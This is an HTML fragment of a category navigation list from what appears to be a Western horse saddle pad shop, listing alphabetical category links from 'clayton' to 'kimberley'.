	<li class="cat-item cat-item-5317"><a href="https://westernhorsepads.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://westernhorsepads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://westernhorsepads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://westernhorsepads.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://westernhorsepads.com/category/cleburne/" >cleburne</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://westernhorsepads.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://westernhorsepads.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://westernhorsepads.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://westernhorsepads.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://westernhorsepads.com/category/codura/" >codura</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westernhorsepads.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westernhorsepads.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://westernhorsepads.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://westernhorsepads.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westernhorsepads.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://westernhorsepads.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://westernhorsepads.com/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://westernhorsepads.com/category/comfytack/" >comfytack</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://westernhorsepads.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://westernhorsepads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://westernhorsepads.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://westernhorsepads.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westernhorsepads.com/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://westernhorsepads.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://westernhorsepads.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://westernhorsepads.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://westernhorsepads.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://westernhorsepads.com/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://westernhorsepads.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://westernhorsepads.com/category/coolhorse/" >coolhorse</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westernhorsepads.com/category/cordova/" >cordova</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://westernhorsepads.com/category/cordura/" >cordura</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://westernhorsepads.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://westernhorsepads.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westernhorsepads.com/category/corriente/" >corriente</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://westernhorsepads.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://westernhorsepads.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://westernhorsepads.com/category/courbette/" >courbette</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://westernhorsepads.com/category/courts/" >courts</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://westernhorsepads.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westernhorsepads.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://westernhorsepads.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westernhorsepads.com/category/cowpuncher/" >cowpuncher</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westernhorsepads.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://westernhorsepads.com/category/crates/" >crates</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://westernhorsepads.com/category/cratesmike/" >cratesmike</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://westernhorsepads.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://westernhorsepads.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://westernhorsepads.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westernhorsepads.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://westernhorsepads.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://westernhorsepads.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westernhorsepads.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://westernhorsepads.com/category/crossbuck/" >crossbuck</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://westernhorsepads.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://westernhorsepads.com/category/cumberland/" >cumberland</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://westernhorsepads.com/category/cusrom/" >cusrom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westernhorsepads.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westernhorsepads.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://westernhorsepads.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://westernhorsepads.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://westernhorsepads.com/category/daisetta/" >daisetta</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://westernhorsepads.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://westernhorsepads.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://westernhorsepads.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westernhorsepads.com/category/dales/" >dales</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://westernhorsepads.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://westernhorsepads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://westernhorsepads.com/category/darken/" >darken</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://westernhorsepads.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westernhorsepads.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://westernhorsepads.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://westernhorsepads.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://westernhorsepads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://westernhorsepads.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://westernhorsepads.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://westernhorsepads.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://westernhorsepads.com/category/deuber/" >deuber</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://westernhorsepads.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://westernhorsepads.com/category/devocoux/" >devocoux</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westernhorsepads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://westernhorsepads.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://westernhorsepads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://westernhorsepads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westernhorsepads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://westernhorsepads.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://westernhorsepads.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://westernhorsepads.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://westernhorsepads.com/category/dispersal/" >dispersal</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://westernhorsepads.com/category/dixieland/" >dixieland</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://westernhorsepads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://westernhorsepads.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://westernhorsepads.com/category/doma/" >doma</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://westernhorsepads.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://westernhorsepads.com/category/dorie/" >dorie</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://westernhorsepads.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://westernhorsepads.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://westernhorsepads.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://westernhorsepads.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://westernhorsepads.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westernhorsepads.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://westernhorsepads.com/category/dressage/" >dressage</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westernhorsepads.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://westernhorsepads.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://westernhorsepads.com/category/duett/" >duett</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://westernhorsepads.com/category/dulcie/" >dulcie</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://westernhorsepads.com/category/dunning/" >dunning</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://westernhorsepads.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://westernhorsepads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://westernhorsepads.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://westernhorsepads.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://westernhorsepads.com/category/edix/" >edix</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westernhorsepads.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://westernhorsepads.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://westernhorsepads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://westernhorsepads.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://westernhorsepads.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westernhorsepads.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://westernhorsepads.com/category/elko/" >elko</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westernhorsepads.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://westernhorsepads.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://westernhorsepads.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://westernhorsepads.com/category/englisch/" >englisch</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westernhorsepads.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://westernhorsepads.com/category/ep49/" >ep49</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://westernhorsepads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://westernhorsepads.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westernhorsepads.com/category/equiroyal/" >equiroyal</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westernhorsepads.com/category/equistallion/" >equistallion</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://westernhorsepads.com/category/equitare/" >equitare</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://westernhorsepads.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westernhorsepads.com/category/esposita/" >esposita</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://westernhorsepads.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://westernhorsepads.com/category/euer/" >euer</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://westernhorsepads.com/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://westernhorsepads.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://westernhorsepads.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://westernhorsepads.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westernhorsepads.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://westernhorsepads.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westernhorsepads.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://westernhorsepads.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://westernhorsepads.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://westernhorsepads.com/category/f158/" >f158</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://westernhorsepads.com/category/fabtron/" >fabtron</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westernhorsepads.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://westernhorsepads.com/category/fallis/" >fallis</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://westernhorsepads.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://westernhorsepads.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://westernhorsepads.com/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://westernhorsepads.com/category/fenders/" >fenders</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://westernhorsepads.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://westernhorsepads.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westernhorsepads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westernhorsepads.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://westernhorsepads.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://westernhorsepads.com/category/fizik/" >fizik</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westernhorsepads.com/category/flashy/" >flashy</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://westernhorsepads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://westernhorsepads.com/category/flextail/" >flextail</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://westernhorsepads.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://westernhorsepads.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westernhorsepads.com/category/fluidity/" >fluidity</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://westernhorsepads.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://westernhorsepads.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://westernhorsepads.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://westernhorsepads.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://westernhorsepads.com/category/founder/" >founder</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://westernhorsepads.com/category/frecker/" >frecker</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://westernhorsepads.com/category/freckers/" >freckers</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://westernhorsepads.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://westernhorsepads.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://westernhorsepads.com/category/freeform/" >freeform</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://westernhorsepads.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://westernhorsepads.com/category/freeny/" >freeny</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://westernhorsepads.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westernhorsepads.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://westernhorsepads.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://westernhorsepads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://westernhorsepads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://westernhorsepads.com/category/furstow/" >furstow</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://westernhorsepads.com/category/fusta/" >fusta</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://westernhorsepads.com/category/gaited/" >gaited</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://westernhorsepads.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://westernhorsepads.com/category/gathright/" >gathright</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://westernhorsepads.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://westernhorsepads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://westernhorsepads.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://westernhorsepads.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://westernhorsepads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westernhorsepads.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westernhorsepads.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://westernhorsepads.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westernhorsepads.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://westernhorsepads.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://westernhorsepads.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westernhorsepads.com/category/girthing/" >girthing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://westernhorsepads.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://westernhorsepads.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westernhorsepads.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://westernhorsepads.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://westernhorsepads.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://westernhorsepads.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westernhorsepads.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://westernhorsepads.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://westernhorsepads.com/category/guffey/" >guffey</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westernhorsepads.com/category/gullet/" >gullet</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://westernhorsepads.com/category/hadlock/" >hadlock</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://westernhorsepads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://westernhorsepads.com/category/hamley/" >hamley</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://westernhorsepads.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://westernhorsepads.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://westernhorsepads.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://westernhorsepads.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://westernhorsepads.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://westernhorsepads.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://westernhorsepads.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://westernhorsepads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://westernhorsepads.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://westernhorsepads.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://westernhorsepads.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://westernhorsepads.com/category/hawkwood/" >hawkwood</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://westernhorsepads.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://westernhorsepads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://westernhorsepads.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://westernhorsepads.com/category/helene/" >helene</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westernhorsepads.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://westernhorsepads.com/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://westernhorsepads.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westernhorsepads.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://westernhorsepads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://westernhorsepads.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westernhorsepads.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westernhorsepads.com/category/herraje/" >herraje</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westernhorsepads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://westernhorsepads.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://westernhorsepads.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://westernhorsepads.com/category/hilison/" >hilison</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westernhorsepads.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://westernhorsepads.com/category/hixon/" >hixon</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://westernhorsepads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westernhorsepads.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://westernhorsepads.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westernhorsepads.com/category/hornless/" >hornless</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://westernhorsepads.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://westernhorsepads.com/category/horsemanship/" >horsemanship</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://westernhorsepads.com/category/horseridning/" >horseridning</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://westernhorsepads.com/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://westernhorsepads.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://westernhorsepads.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://westernhorsepads.com/category/hunterjumper/" >hunterjumper</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westernhorsepads.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://westernhorsepads.com/category/hurra/" >hurra</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://westernhorsepads.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://westernhorsepads.com/category/illusive/" >illusive</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://westernhorsepads.com/category/imaginary/" >imaginary</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://westernhorsepads.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://westernhorsepads.com/category/imus/" >imus</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://westernhorsepads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://westernhorsepads.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westernhorsepads.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://westernhorsepads.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westernhorsepads.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://westernhorsepads.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westernhorsepads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://westernhorsepads.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://westernhorsepads.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://westernhorsepads.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://westernhorsepads.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://westernhorsepads.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://westernhorsepads.com/category/jays/" >jays</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://westernhorsepads.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://westernhorsepads.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://westernhorsepads.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://westernhorsepads.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westernhorsepads.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://westernhorsepads.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westernhorsepads.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westernhorsepads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://westernhorsepads.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://westernhorsepads.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://westernhorsepads.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westernhorsepads.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://westernhorsepads.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://westernhorsepads.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://westernhorsepads.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://westernhorsepads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://westernhorsepads.com/category/kenway/" >kenway</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westernhorsepads.com/category/keyston/" >keyston</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westernhorsepads.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westernhorsepads.com/category/kids-adults/" >kids-adults</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://westernhorsepads.com/category/kids-youth/" >kids-youth</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westernhorsepads.com/category/kimberley/" >kimberley</a>
</li>
